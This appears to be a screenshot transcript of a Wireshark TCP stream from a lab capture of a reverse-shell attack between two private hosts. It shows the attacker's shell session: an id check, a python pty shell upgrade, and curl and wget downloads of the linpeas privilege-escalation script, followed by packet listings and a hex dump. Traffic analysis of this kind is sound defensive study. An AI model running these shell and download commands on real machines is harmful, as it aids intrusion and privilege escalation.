 Wireshark · Follow TCP Stream (tcp.stream eq 5) · capturaAtaqueReverse.pcapng
$ id
uid=1003(alfonso) gid=1003(alfonso) groups=1003(alfonso)
$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ whoami
whoami
alfonso
$ # From github
# From github
$ curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh |
pwd
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh |pwd
/home/alfonso
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 815k 0 4257 0 0 2940 0 0:04:44 0:00:01 0:04:43 2940
curl: (23) Failure writing output to destination
$ ls
ls
$ pwd
pwd
/home/alfonso
$ ls
ls
$ wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
--2023-05-21 11:51:47-- https://github.com/carlospolop/PEASS-ng/releases/latest/
download/linpeas.sh
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
1,849 client pkts, 19 server pkts, 38 turns.
Entire conversation (255 kB) Show data as ASCII Stream 5
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close
capturaAtaqueReverse.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 5
No. Time Source Destination Protocol Length Info
909 179.896974347 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=
910 179.897011545 192.168.0.34 192.168.0.35 TCP 168 44992 → 9002 [PSH, ACK]
912 179.897575655 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=
924 179.908977118 192.168.0.34 192.168.0.35 TCP 68 44992 → 9002 [PSH, ACK]
925 179.909400279 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=
974 188.186095880 192.168.0.35 192.168.0.34 TCP 69 9002 → 44992 [PSH, ACK]
975 188.186555432 192.168.0.34 192.168.0.35 TCP 70 44992 → 9002 [PSH, ACK]
976 188.187132451 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=
977 188.189248032 192.168.0.34 192.168.0.35 TCP 68 44992 → 9002 [PSH, ACK]
978 188.189920513 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=
983 190.092802803 192.168.0.35 192.168.0.34 TCP 70 9002 → 44992 [PSH, ACK]
984 190.093354531 192.168.0.34 192.168.0.35 TCP 71 44992 → 9002 [PSH, ACK]
985 190.093968342 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=
986 190.093996727 192.168.0.34 192.168.0.35 TCP 83 44992 → 9002 [PSH, ACK]
987 190.094546173 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=
1002 191.648837234 192.168.0.35 192.168.0.34 TCP 69 9002 → 44992 [PSH, ACK]
1003 191.649186438 192.168.0.34 192.168.0.35 TCP 70 44992 → 9002 [PSH, ACK]
1004 191.650062399 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=
1005 191.650623355 192.168.0.34 192.168.0.35 TCP 68 44992 → 9002 [PSH, ACK]
1006 191.651048168 192.168.0.35 192.168.0.34 TCP 66 9002 → 44992 [ACK] Seq=
1020 210.667227492 192.168.0.35 192.168.0.34 TCP 147 9002 → 44992 [PSH, ACK]
Frame 987: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface enp0s3, id 0
Ethernet II, Src: PcsCompu_b1:9d:67 (08:00:27:b1:9d:67), Dst: PcsCompu_d3:e1:40 (08:00:27:d3:e1:40)
Internet Protocol Version 4, Src: 192.168.0.35, Dst: 192.168.0.34
Transmission Control Protocol, Src Port: 9002, Dst Port: 44992, Seq: 167, Ack: 846, Len: 0
0000 08 00 27 d3 e1 40 08 00 27 b1 9d 67 08 00 45 00 ··'··@·· '··g··E·
0010 00 34 26 1c 40 00 40 06 93 12 c0 a8 00 23 c0 a8 ·4&·@·@· ·····#··
0020 00 22 23 2a af c0 bf 9f 44 6b 5e ec 3d e4 80 10 ·"#*···· Dk^·=···
0030 01 fd e3 cb 00 00 01 01 08 0a f9 3f e4 b3 de 39 ········ ···?···9
capturaAtaqueReverse.pcapng Packets: 5495 · Disp